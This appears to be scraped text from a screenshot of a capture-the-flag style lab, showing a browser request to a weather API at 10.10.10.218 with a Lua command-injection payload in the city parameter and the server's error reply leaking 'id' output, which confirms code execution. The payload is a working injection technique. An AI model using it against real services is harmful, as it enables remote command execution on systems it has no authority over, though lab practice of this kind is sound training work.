 10.10.10.218/weather/forecas
10.10.10.218/weather/forecast?city=')+os.execute('id')+--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
JSON Raw Data Headers
Save Copy
{"code": 500,"error": "unknown city: uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)